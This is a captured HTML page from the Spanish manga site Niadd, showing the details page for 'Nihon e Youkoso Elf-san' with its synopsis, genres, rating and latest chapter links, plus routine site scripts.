

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://es.niadd.com/manga/Nihon_e_Youkoso_Elf_san.html
body_size: 12344
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" class="">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <TITLE>Nihon E Youkoso Elf-san details, Capitulo 52.5  - Niadd</TITLE>
    <META content="Nihon E Youkoso Elf-san details, Capitulo 52.5 , NiAdd: sube tu manga / novela original y escribe tus reseñas de manga en Niadd" name=Keywords>
    <META content="Nihon E Youkoso Elf-san Manga details, Kitase Kazuhiro es un asalariado ordinario que siempre sale de la oficina a tiempo. Aunque esto es Japón, así que tal vez no es realmente ordinario después de todo. Lo que es verdaderamente extraño viene después de eso: Se ducha, se pone el pijama y duerme bien por la noche. Entonces sueña con" name=Description>
    <meta content='width=device-width,  initial-scale=1.0' name='viewport'>
    <meta name="apple-mobile-web-app-title" content="niadd.com">
    <meta name="apple-mobile-web-app-status-bar-style" content="black"/>
    <meta name="format-detection" content="telephone=no, email=no"/>
    <meta name="msapplication-tap-highlight" content="no" />
    <link type="text/css" href="/files/css/style.css?v=178" rel="stylesheet"/><!--字体文件样式-->
    <link type="text/css" href="/files/dist/css/nav.css?v=178" rel="stylesheet"/>
    <!--[if lt IE 10]><link type="text/css" rel="stylesheet" href="/files/css/ie.css"/><![endif]-->
    <script type="text/javascript" src="/files/js/jquery.min.js"></script>
    <script type="application/javascript">
        var cookie_pre = 'niadd_';
        var NOTIFY_MSG = "Hemos actualizado las funciones relacionadas con 'Cargar capítulo'.";
    </script>
    <script type="text/javascript" src="/files/js/controller.js?v=178"></script>
    <script type="text/javascript" src="/files/dist/js/common/common.js?v=178"></script>
    <script type="text/javascript" src="/files/dist/js/module/func.js?v=178"></script>
    <script type="application/javascript" src="/files/js/index1.js?v=178"></script>
    <meta name="mnd-ver" content="dwkcmc6abmurrsixwp6tka" />
    <meta name="clckd" content="5a7264f9012e6036b566b68ba1fcc677" />
    <meta property="og:site_name" content="Manga Reviews">
    <meta property="og:title" content="Nihon E Youkoso Elf-San Details, Capitulo 52.5 ">
    <meta property="og:description" content="NiAdd: sube tu manga / novela original y escribe tus reseñas de manga en Niadd">
        <meta property="og:image" content="https://img11.niadd.com/es_manga/logo/201812/201812240604255804.jpg">
        <meta property="fb:site_name" content="Manga Reviews">
    <meta property="fb:title" content="Nihon E Youkoso Elf-San Details, Capitulo 52.5 ">
    <meta property="fb:description" content="NiAdd: sube tu manga / novela original y escribe tus reseñas de manga en Niadd">
        <meta property="fb:image" content="https://img11.niadd.com/es_manga/logo/201812/201812240604255804.jpg">
        <link type="image/x-icon" href="https://es.niadd.com/files/images/favicon.ico?v=178" rel="Shortcut Icon">
    <link rel="apple-touch-icon-precomposed" href="https://es.niadd.com/files/images/touch-icon-iphone.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://es.niadd.com/files/images/touch-icon-ipad.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://es.niadd.com/files/images/touch-icon-iphone4.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://es.niadd.com/files/images/touch-icon-ipad2.png?v=178">
    <link rel="manga" href="https://es.niadd.com/files/images/icon.png?v=178">
    <script src="https://www.gstatic.com/firebasejs/5.4.0/firebase-app.js"></script>
    <script src="https://www.gstatic.com/firebasejs/5.4.0/firebase-messaging.js"></script>
    <script>
        var lang_code='es';
    </script>
    <script src="/files/js/message.js?v=178"></script>
    <script type="text/javascript">
        // 获取cookie值
        function f(name) {
            var arg = name + "=";
            var alen = arg.length;
            var clen = document.cookie.length;
            var i = 0;
            while (i < clen) {
                var j = i + alen;
                if (document.cookie.substring(i, j) == arg) {
                    return getCookieVal(j);
                }
                i = document.cookie.indexOf(" ", i) + 1;
                if (i == 0)
                    break;
            }
            return null;
        }
        var user_id = +f("niadd_"+"userid");
        var user_isvip = f("niadd_"+"isvip") == 'null' ? false : parseInt(f("niadd_"+"isvip")) == 1;
        var user_cover = f("niadd_"+"cover");
    </script><link href="/files/dist/css/book/bookinfo_cate_details.css?v=178" type="text/css" rel="stylesheet"/>
<link href="/files/dist/css/module/model.css?v=178" type="text/css" rel="stylesheet"/>
<script>
    warning = 1
</script>
</head>
<body>
<div class="nav-bar">
    <div class="nav-bar-content">
        <div class="menu-slide-out-trigger nav-bar-menu-btn"><span class="ifont-menu"></span></div>
        <a href="/" title="Niadd.com"><div class="nav-logo"></div></a>
        <!--导航-->
        <div class="header-menu">
            <div class="menu-select upload-btn">
                <a href="https://es.niadd.com/create_manga.html"><div class="nav-upload-btn" title="Subir el manga">Subir el manga</div></a>
            </div>
            <!--移动端的个人中心入口-->
            <div class="menu-select account-entry toggle-downbox-trigger" toggle_target_name="menu_account">
                <script>
                    if(USERINFO.user_id > 0){
                        if(USERINFO.is_vip > 0){
                            document.writeln("<div class='nav-title'><a href='https://es.niadd.com/account.html'><div class='nav-user-img'><img src='"+USERINFO.cover+"' onerror=\"this.src='/files/images/avatar.jpg'\"/></div></a>Cuenta<span class='has-list-mark ifont-list-down'></span></div>");
                        } else {
                            document.writeln("<div class='nav-title'><a href='https://es.niadd.com/account.html'><div class='nav-user-img vip'><img src='"+USERINFO.cover+"' onerror=\"this.src='/files/images/avatar.jpg'\"/></div></a>Cuenta<span class='has-list-mark ifont-list-down'></span></div>");
                        }
                    } else {
                        document.writeln("<a href='https://es.niadd.com/login.html'><div class='nav-title login-entry'><div class='nav-user-img'><img src='/files/images/user.png' onerror=\"this.src='/files/images/avatar.jpg'\"/></div>Registrarse</div></a>");

                    }
                </script>
                <div class="nav-item-list" toggle_name="menu_account">
                    <a href="https://es.niadd.com/account/bookshelf.html">  <div class="nav-subitem">Estante para libros</div></a>
                    <a href="https://es.niadd.com/account/history.html">  <div class="nav-subitem">Historia</div></a>
                    <a href="https://es.niadd.com/logout.html">  <div class="nav-subitem">Desconectar</div></a>
                </div>
            </div>
            <div class="menu-select">
                <a href="/list/New-Update/" title="Últimos"><div class="nav-title ">Últimos</div></a>
            </div>
            <div class="menu-select">
                <a href="/list/Hot-Manga/" title="Popular Manga"><div class="nav-title ">Popular Manga</div></a>
            </div>
            <div class="menu-select">
                <a href="https://es.niadd.com/category/" title="Lista De Manga"><div class="nav-title ">Lista De Manga</div></a>
            </div>
            <div class="menu-select">
                <a href="/category/original/" title="El original"><div class="nav-title ">El original</div></a>
            </div>
            <div class="menu-select">
                <a href="/update/" title="Hoy actualizado"><div class="nav-title ">Hoy</div></a>
            </div>
            <!--语言项-->
            <div class="menu-select lang-list toggle-downbox-trigger" toggle_target_name="menu_list_lang">
                <div class="nav-title">Inglés<span class="has-list-mark ifont-list-down"></span></div>
                <div class="nav-item-list" toggle_name="menu_list_lang">
                    <a href="https://www.niadd.com/"><div class="nav-subitem "><div class="nav-lang-pic" lang="en"></div>English</div></a>
                    <a href="https://es.niadd.com">  <div class="nav-subitem  active "><div class="nav-lang-pic" lang="es"></div>Español</div></a>
                    <a href="https://it.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="it"></div>lingua italiana</div></a>
                    <a href="https://ru.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="ru"></div>Русский язык</div></a>
                    <a href="https://br.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="br"></div>Português</div></a>
                    <a href="https://de.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="de"></div>Deutsch</div></a>
                    <a href="https://fr.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="fr"></div>Français</div></a>
                </div>
            </div>
        </div>
        <!--导航右侧部分-->
        <table class="nav-side-menu">
            <tr>
                <td>
                    <div class="nav-side-item toggle-trigger nav-side-item-search" toggle_target_name="nav_search" title="Búsqueda Avanzada">
                        <div class="ifont-search"></div>
                    </div>
                </td>
                <script>
                    if(USERINFO.user_id > 0){
                        document.write('<td><div class="nav-side-item" title="Cuenta"><a href="/account.html" title=""><div class="nav-user-img">');
                        document.write("<img src=\""+user_cover+"\" onerror=\"this.src='/files/images/avatar.jpg'\"/>\n");
                        document.write('</div></a><div class="ifont-list-down toggle-downbox-trigger nav-user-icon" toggle_target_name="nav-user-list"></div></div></td>');
                    } else {
                        document.writeln('<td> <a href="/login.html" title="Registrarse"> <div class="nav-side-item for-mobile-none" title="Registrarse"> <div class="" to_do="login">Registrarse</div></div></a></td>');
                    }
                </script>
                <td>
                    <div class="nav-side-item lang-list" title="Cambiar idioma">
                        <div class="toggle-downbox-trigger" toggle_target_name="nav-lang-list" to_do="switch-lang" lang="es"></div>
                    </div>
                </td>
                <td>
                    <a href="https://es.niadd.com/create_manga.html" class="upload-btn"><div class="nav-side-item nav-upload-btn" title="Subir el manga">Subir el manga</div></a>
                </td>
            </tr>
        </table>

        <!--导航右侧部分展开-->
        <!--用户入口-->
        <ul class="nav-user-list" toggle_name="nav-user-list">
            <a href="/account.html" title="English"><li class="nav-user-item active">Cuenta</li></a>
            <a href="/account/history.html">  <li class="nav-user-item">Historia</li></a>
            <a href="/account/bookshelf.html">  <li class="nav-user-item">Estante para libros</li></a>
            <a href="https://es.niadd.com/logout.html">  <li class="nav-user-item">Desconectar</li></a>
        </ul>
        <!--语言项-->
        <ul class="nav-lang-list" toggle_name="nav-lang-list">
            <a href="https://www.niadd.com/"><li class="nav-lang-item "><div class="nav-lang-pic" lang="en"></div>English</li></a>
            <a href="https://es.niadd.com">  <li class="nav-lang-item  active "><div class="nav-lang-pic" lang="es"></div>Español</li></a>
            <a href="https://it.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="it"></div>lingua italiana</li></a>
            <a href="https://ru.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="ru"></div>Русский язык</li></a>
            <a href="https://br.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="br"></div>Português</li></a>
            <a href="https://de.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="de"></div>Deutsch</li></a>
            <a href="https://fr.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="fr"></div>Français</li></a>
        </ul>
    </div>
</div>
<!--快捷搜索-->
<div class="nav-search-bar" toggle_name="nav_search">
    <!--搜索框 导航条专属-->
<div class="nav-search-bar-shadow toggle-trigger" toggle_target_name="nav_search" toggle_name="nav_search"></div>
<div class="search-bar font-zero">
    <div class="search-bar-inner">
        <!--搜索框-->
        <div class="search-box">
            <form action="/search/" method="get">
                <div class="search-type pointer-cursor option-trigger dbclick-no-select" option_target_name="search_nav_form"><span class="search-type-name option-selected" option_selected_name="search_nav_form"></span><span class="ifont-list-down"></span></div>
                <div class="search-type-list option-list" option_name="search_nav_form">
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="1" option_key="Manga" option_group_name="search_nav_form"  selected >Manga</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="2" option_key="Artículo" option_group_name="search_nav_form" >Artículo</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="3" option_key="Enviar" option_group_name="search_nav_form" >Enviar</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="4" option_key="Club" option_group_name="search_nav_form" >Club</div>
                    <input type="hidden" option_input="search_nav_form" name="search_type"/>
                </div>
                <div class="search-input">
                    <input type="text" name="name" class="query" autocomplete="off" value="" placeholder="Buscar...">

                    <!--实时搜索候选项-->
                    <div class="search-res-intime">
                        <!--候选项 占位-->
                    </div>
                </div>
                <button type="submit" class="search-btn pointer-cursor"><span class="ifont-search"></span></button>
            </form>
        </div>

        <!--高级搜索按钮-->
        <a href="https://es.niadd.com/search/?type=high" title="Búsqueda Avanzada"><div class="adv-search-open-btn pointer-cursor hover-underline">Búsqueda Avanzada >></div></a>
    </div>
</div></div><div class="book-headline">
    <div class="book-headline-content">
                <a href="https://es.ninemanga.com/chapter/Nihon_e_Youkoso_Elf_san_Cap_tulo_1/761104/" title="Nihon e Youkoso Elf-san Capítulo 1">
            <h1 itemprop="name" class="book-headline-name">Nihon E Youkoso Elf-san</h1>
        </a>
                <span class="book-status">
            (En marcha)
        </span>
        <div class="book-report-btn model-trigger book-report-trigger pointer-cursor" model_target_name="report_book" need_login book_id="28814">
            <span class="ifont-report"></span><span>informe</span></div>
    </div>
</div>
</div>
<div class="main-content">
    <div class="book-info-parts">
        <div class="clear-float">
            <div class="bookinfo-part-item-left">
                <div class="book-side-box">
    <div class="clear-float">
        <!--书 图片-->
        <div class="bookside-img-box">
            <div></div>
                        <a href="https://es.ninemanga.com/chapter/Nihon_e_Youkoso_Elf_san_Cap_tulo_1/761104/" title="Nihon e Youkoso Elf-san Capítulo 1">
                <div class="bookside-img" style="background-image: url('https://img11.niadd.com/es_manga/logo/201812/201812240604255804.jpg')">
                    <img itemprop="image" class="" src="https://img11.niadd.com/es_manga/logo/201812/201812240604255804.jpg" onerror="this.src = '/files/images/noimg.jpg';" alt="Nihon E Youkoso Elf-san"/>
                </div>
            </a>
                        <div class="bookside-tags">
                                                <div class="bookside-tag-item" title="Caliente"><a href="/list/Hot-Manga/"><div class="bookside-tag-name">Caliente</div></a></div>
                            </div>
        </div>

        <div class="bookside-book-info">
            <div class="bookside-rate">
                <div class="bookside-big-rate">4.9</div>
                <div class="bookside-rate-stars font-zero">
                                        <div class="bookside-rate-star">
                        <span class="ifont-star"></span>
                        <span class="ifont-star-solid" style="width: 100%;"></span>
                    </div>
                                        <div class="bookside-rate-star">
                        <span class="ifont-star"></span>
                        <span class="ifont-star-solid" style="width: 100%;"></span>
                    </div>
                                        <div class="bookside-rate-star">
                        <span class="ifont-star"></span>
                        <span class="ifont-star-solid" style="width: 100%;"></span>
                    </div>
                                        <div class="bookside-rate-star">
                        <span class="ifont-star"></span>
                        <span class="ifont-star-solid" style="width: 100%;"></span>
                    </div>
                                        <div class="bookside-rate-star">
                        <span class="ifont-star"></span>
                        <span class="ifont-star-solid" style="width: 90%;"></span>
                    </div>
                                    </div>
                <div class="bookside-rate-vote">
                    <span>360</span> votos
                </div>
            </div>

            <table>
                <tr>
                    <td class="bookside-general-type">
                        <table>
                                                                                    <tr>
                                <td colspan="3">
                                    <div class="bookside-general-cell">
                                        <span>Géneros: </span>
                                                                                <a href="/category/Aventura.html" title="Aventura"> <span itemprop="genre">Aventura</span></a>
                                                                                <a href="/category/Comedia.html" title="Comedia">, <span itemprop="genre">Comedia</span></a>
                                                                                <a href="/category/Magia.html" title="Magia">, <span itemprop="genre">Magia</span></a>
                                                                                <a href="/category/Recuentos de la vida.html" title="Recuentos De La Vida">, <span itemprop="genre">Recuentos De La Vida</span></a>
                                                                            </div>
                                </td>
                            </tr>
                                                        <tr>
                                                            </tr>
                            <tr>
                                                            </tr>
                            <tr>
                                                            </tr>
                            <tr>
                                <td>
                                    <div class="bookside-general-cell">
                                        <span>Idioma: </span>
                                        <span itemprop="inLanguage" content = "es">Español</span>
                                    </div>
                                </td>
                            </tr>
                        </table>
                    </td>
                </tr>
            </table>
        </div>
    </div>

    <!--书 分享-->
    <div class="bookside-share">
        <div class="bookside-share-item" title="El original"><img src=""/></div>
        <span class='st_facebook_vcount' displayText='Facebook'></span>
        <span class='st_twitter_vcount' displayText='Tweet'></span>
        <span class='st_reddit_vcount' displayText='Reddit'></span>
        <span class='st_sharethis_vcount' displayText='Share'></span>
    </div>

    <!--书 订阅-->
    <div class="bookside-follow bookside-follow-3">
        <div class="follow-book-btn pointer-cursor  follow-book-trigger " followed="1" book_id="28814">Seguir</div>
      
        <a href="/manga/rss/id-28814" target="_blank"><div class="rss-btn pointer-cursor">Rss</div></a>
    </div>

    <!--书 信息-->
    <div class="bookside-bookinfo">
        <div class="bookside-bookinfo-title">Información</div>
                        <div>
            <span class="bookside-bookinfo-key">Idioma:</span>
            <span class="bookside-bookinfo-value" itemprop="inLanguage" content = "es">Español</span>
        </div>
                        <div>
            <span class="bookside-bookinfo-key">Géneros:</span>
            <span class="bookside-bookinfo-value">
                                <a href="/category/Aventura.html"><span class="bookside-bookinfo-value" itemprop="genre">Aventura</span></a>
                                <a href="/category/Comedia.html"><span class="bookside-bookinfo-value" itemprop="genre">, Comedia</span></a>
                                <a href="/category/Magia.html"><span class="bookside-bookinfo-value" itemprop="genre">, Magia</span></a>
                                <a href="/category/Recuentos+de+la+vida.html"><span class="bookside-bookinfo-value" itemprop="genre">, Recuentos De La Vida</span></a>
                            </span>
        </div>
            </div>

    <div class="bookside-nav">
        <ul class="bookinfo-nav font-zero">
    <li class="active"><a href="https://es.niadd.com/manga/Nihon_e_Youkoso_Elf_san.html" title="Detalles">Detalles</a></li>
    <li class=""><a href="https://es.niadd.com/manga/Nihon_e_Youkoso_Elf_san/chapters.html" title="Capítulos">Capítulos</a></li>
    <li class=""><a href="https://es.niadd.com/manga/Nihon_e_Youkoso_Elf_san/comments.html" title="Comentarios">Comentarios</a></li>
    <li class=""><a href="https://es.niadd.com/manga/Nihon_e_Youkoso_Elf_san/post.html" title="Publicaciones">Publicaciones</a></li>
    <li class=""><a href="https://es.niadd.com/manga/Nihon_e_Youkoso_Elf_san/video.html" title="Videos">Videos</a></li>
    <li class=""><a href="https://es.niadd.com/manga/Nihon_e_Youkoso_Elf_san/clubs.html" title="Clubs">Clubs</a></li>
    <li class=""><a href="https://es.niadd.com/manga/Nihon_e_Youkoso_Elf_san/news.html" title="Noticias">Noticias</a></li>
    <li class=""><a href="https://es.niadd.com/manga/Nihon_e_Youkoso_Elf_san/review.html" title="Comentarios">Comentarios</a></li>
</ul>    </div>
</div>            </div>
            <div class="bookinfo-part-item-right">
                <div class="bookinfo-main-part">
                    <ul class="bookinfo-nav font-zero">
    <li class="active"><a href="https://es.niadd.com/manga/Nihon_e_Youkoso_Elf_san.html" title="Detalles">Detalles</a></li>
    <li class=""><a href="https://es.niadd.com/manga/Nihon_e_Youkoso_Elf_san/chapters.html" title="Capítulos">Capítulos</a></li>
    <li class=""><a href="https://es.niadd.com/manga/Nihon_e_Youkoso_Elf_san/comments.html" title="Comentarios">Comentarios</a></li>
    <li class=""><a href="https://es.niadd.com/manga/Nihon_e_Youkoso_Elf_san/post.html" title="Publicaciones">Publicaciones</a></li>
    <li class=""><a href="https://es.niadd.com/manga/Nihon_e_Youkoso_Elf_san/video.html" title="Videos">Videos</a></li>
    <li class=""><a href="https://es.niadd.com/manga/Nihon_e_Youkoso_Elf_san/clubs.html" title="Clubs">Clubs</a></li>
    <li class=""><a href="https://es.niadd.com/manga/Nihon_e_Youkoso_Elf_san/news.html" title="Noticias">Noticias</a></li>
    <li class=""><a href="https://es.niadd.com/manga/Nihon_e_Youkoso_Elf_san/review.html" title="Comentarios">Comentarios</a></li>
</ul>                </div>
                <!--评论-->
                                <div class="bookinfo-main-part">
    <!--最新推荐-->
    <div class="latest-asset-board for-mobile-none font-zero">
        
                <a href="https://es.ninemanga.com/chapter/Capitulo-52-5/3175798.html"  title="Capitulo 52.5">
            <div class="latest-asset-chapter">
                <div class="latest-asset-title"><span class="latest-asset-subtitle">Lee el ultimo capitulo</span> <span>(Dec 03, 2025)</span></div>
                <div class="latest-asset-name">Capitulo 52.5</div>
            </div>
        </a>
            </div>


    <!--最新章节-->
    <div class="detail-section-box">
        <div class="detail-cate-title"><span>Último capítulo</span> <a class="detail-cate-title-added" href="https://es.niadd.com/manga/Nihon_e_Youkoso_Elf_san/chapters.html" title="">Más</a></div>
        <section class="detail-section detail-chp-list">
                        <ul>
                                                <a href="https://es.ninemanga.com/chapter/Nihon_e_Youkoso_Elf_san_Capitulo_52_5/3175798/"  title="Nihon e Youkoso Elf-san Capitulo 52.5">
                    <li class="detail-chp-item">
                        <div class="detail-chp-item-name">
                            <span class="detail-chp-name">Nihon e Youkoso Elf-san Capitulo 52.5</span>                         </div>
                        <div class="detail-chp-item-info">
                            <span class="detail-chp-time">Dec 03, 2025</span>
                        </div>
                    </li>
                </a>
                                                                <a href="https://es.ninemanga.com/chapter/Nihon_e_Youkoso_Elf_san_Capitulo_52/2508131/"  title="Nihon e Youkoso Elf-san Capitulo 52">
                    <li class="detail-chp-item">
                        <div class="detail-chp-item-name">
                            <span class="detail-chp-name">Nihon e Youkoso Elf-san Capitulo 52</span>                         </div>
                        <div class="detail-chp-item-info">
                            <span class="detail-chp-time">Nov 21, 2024</span>
                        </div>
                    </li>
                </a>
                                                                <a href="https://es.ninemanga.com/chapter/Nihon_e_Youkoso_Elf_san_Capitulo_51/2508130/"  title="Nihon e Youkoso Elf-san Capitulo 51">
                    <li class="detail-chp-item">
                        <div class="detail-chp-item-name">
                            <span class="detail-chp-name">Nihon e Youkoso Elf-san Capitulo 51</span>                         </div>
                        <div class="detail-chp-item-info">
                            <span class="detail-chp-time">Nov 21, 2024</span>
                        </div>
                    </li>
                </a>
                                                                <a href="https://es.ninemanga.com/chapter/Nihon_e_Youkoso_Elf_san_Capitulo_50/2471527/"  title="Nihon e Youkoso Elf-san Capitulo 50">
                    <li class="detail-chp-item">
                        <div class="detail-chp-item-name">
                            <span class="detail-chp-name">Nihon e Youkoso Elf-san Capitulo 50</span>                         </div>
                        <div class="detail-chp-item-info">
                            <span class="detail-chp-time">Nov 12, 2024</span>
                        </div>
                    </li>
                </a>
                                                                <a href="https://es.ninemanga.com/chapter/Nihon_e_Youkoso_Elf_san_Capitulo_49/2471526/"  title="Nihon e Youkoso Elf-san Capitulo 49">
                    <li class="detail-chp-item">
                        <div class="detail-chp-item-name">
                            <span class="detail-chp-name">Nihon e Youkoso Elf-san Capitulo 49</span>                         </div>
                        <div class="detail-chp-item-info">
                            <span class="detail-chp-time">Nov 12, 2024</span>
                        </div>
                    </li>
                </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </ul>
                    </section>
    </div>
    <!--综合信息-->
    <div class="detail-general for-mobile-none">
        <table>
            <tr>
                <td class="detail-general-rate">
                    <div class="detail-big-rate"  itemprop="ratingValue">4.9</div>
                    <div class="detail-rate-stars font-zero">
                                                <div class="detail-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="detail-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="detail-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="detail-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="detail-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 90%;"></span>
                        </div>
                                            </div>
                    <div class="detail-rate-vote">
                        <span  itemprop="ratingCount">360</span> votos
                    </div>
                </td>
                <td class="detail-general-type">
                    <table>
                                                                        <tr>
                            <td colspan="3">
                                <div class="detail-general-cell">
                                    <span>Géneros: </span>
                                                                        <a href="/category/Aventura.html" title="Aventura"> <span itemprop="genre">Aventura</span></a>
                                                                        <a href="/category/Comedia.html" title="Comedia">, <span itemprop="genre">Comedia</span></a>
                                                                        <a href="/category/Magia.html" title="Magia">, <span itemprop="genre">Magia</span></a>
                                                                        <a href="/category/Recuentos de la vida.html" title="Recuentos De La Vida">, <span itemprop="genre">Recuentos De La Vida</span></a>
                                                                    </div>
                            </td>
                        </tr>
                                                <tr>
                                                                                </tr>
                        <tr>
                                                        <td>
                                <div class="detail-general-cell">
                                    <span>Idioma: </span>
                                    <span itemprop="inLanguage" content = "es">Español</span>
                                </div>
                            </td>
                        </tr>
                    </table>
                </td>
            </tr>
        </table>
    </div>

    <!--类型-->
    <div class="detail-section-box">
        <div class="detail-cate-title">Géneros:</div>
        <section class="detail-section detail-synopsis">
                        <a href="/category/Aventura.html" title="Aventura"> <span itemprop="genre">Aventura</span></a>
                        <a href="/category/Comedia.html" title="Comedia">, <span itemprop="genre">Comedia</span></a>
                        <a href="/category/Magia.html" title="Magia">, <span itemprop="genre">Magia</span></a>
                        <a href="/category/Recuentos de la vida.html" title="Recuentos De La Vida">, <span itemprop="genre">Recuentos De La Vida</span></a>
                    </section>
    </div>

    <!--概要-->
    <div class="detail-section-box">
        <div class="detail-cate-title">Sinopsis</div>
        <section class="detail-section detail-synopsis">
            Kitase Kazuhiro es un asalariado ordinario que siempre sale de la oficina a tiempo. Aunque esto es Japón, así que tal vez no es realmente ordinario después de todo. Lo que es verdaderamente extraño viene después de eso: Se ducha, se pone el pijama y duerme bien por la noche. Entonces sueña con un mundo de fantasía, y sólo se despierta cuando muere o duerme en ese mundo. Un día, es asesinado después de tropezar con la guarida de un dragón. &quot;Una pesadilla&quot;, se enfurruña, hasta que encuentra a su amigo elfo en su cama. ¿Tiene curiosidad por ver a una elfa waifu experimentar la vida diaria en Japón? ¿Cómo es caminar con la fantasía de todo hombre por las calles de Tokio? ¡Este manga es para todos los amantes de los elfos!        </section>
    </div>

    <!--作者相关-->
    <!--移动端适配 pc不显示-->
    
    <!--关注用户-->
    <!--移动端适配 pc不显示-->
    <div class="detail-section-box for-pc-none">
        <div class="detail-cate-title">Seguidor</div>
        <section class="detail-section">
            <!--关注用户-->
                        <div class="follow-user-group">
                <div class="follow-user-title-box"><span class="follow-user-title">Lectura</span> <span class="follow-user-num">(2)</span></div>
                <div class="font-zero">
                                                            <div class="follow-user-img">
                        <a href="https://es.niadd.com/user/manga_list/user-1355277.html"><img src="https://avatar.yx247.com/cover/13/13/1355277.jpg" onerror="this.src='/files/images/avatar.jpg'"></a>
                    </div>
                                                                                <div class="follow-user-img">
                        <a href="https://es.niadd.com/user/manga_list/user-7807641.html"><img src="https://avatar.yx247.com/cover/202308/MTY5MzM0NTQyMl83MTk=.jpg" onerror="this.src='/files/images/avatar.jpg'"></a>
                    </div>
                                                        </div>
            </div>
                                            </section>
    </div>
    <!--相关文章-->

<!--相关动态-->
<div class="detail-cate-title for-mobile-none"><span>Enviar</span> <a class="detail-cate-title-added" href="https://es.niadd.com/manga/Nihon_e_Youkoso_Elf_san/post.html" title="">Más</a></div>
<section class="detail-section for-mobile-none detail-chp-list">
    <div>
                <div class="post-item">
            <!--普通动态 type 0-->
                        <!--图片类型-->
<div class="post-item" asset_id="1020065">
    <!--右上角操作-->
    <div class="post-dot-menu toggle-trigger" toggle_target_name="post-item1020065"><span class="ifont-dotmenu"></span></div>
    <div class="post-dot-menu-list dbclick-no-select" toggle_name="post-item1020065">
                <!--不是自己 可以转发|关注|举报-->
        <div class="post-dot-menu-item model-trigger post-transmit-trigger" model_target_name="transmit_post" need_login feed_id="1020065" user_id="1087967" user_name="Mangas que me gustan">Transmitir</div>
        <div class="post-dot-menu-item pointer-cursor  friendship-trigger " is_follow="1000" uid="1087967" cb_name="rewrite_text" title="Síguelo">
            Seguir        </div>
